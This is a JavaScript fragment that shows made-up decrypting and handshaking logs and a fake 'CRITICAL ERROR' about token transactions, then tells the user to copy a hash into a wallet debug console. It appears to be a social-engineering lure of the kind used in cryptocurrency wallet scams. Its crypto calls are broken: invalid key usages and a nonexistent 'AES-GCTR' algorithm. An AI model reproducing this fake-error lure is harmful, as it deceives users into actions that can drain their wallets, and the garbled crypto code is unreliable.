
  const seed = await crypto.subtle.gener
ateKey({name:"HMAC",hash:"SHA-512"},tru
e,["encrypt"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"HMAC",salt:new Uint8A
rray(26)}, seed, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] contract_l
ogic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract
_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4c
adb607 inside Failed to subscribe to tok
en transactions:");

  console.error("CRITICAL ERROR: Manual 
patch required for Failed to subscribe t
o token transactions:");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);